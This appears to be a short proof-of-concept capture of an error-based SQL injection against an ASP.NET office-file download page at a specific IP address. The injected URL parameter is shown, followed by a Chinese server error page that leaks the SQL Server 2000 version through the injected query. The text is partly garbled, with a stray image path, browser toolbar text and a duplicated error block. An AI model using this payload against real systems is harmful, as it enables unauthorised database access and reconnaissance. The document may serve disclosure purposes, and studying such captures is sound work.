 116.204.107.145:9000/WorkFlow/OfficeFileDownload.aspx?filename=1' and (@@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--'
2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--' <br>将 nvarchar 值 'Microsoft SQ
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
堆栈跟踪: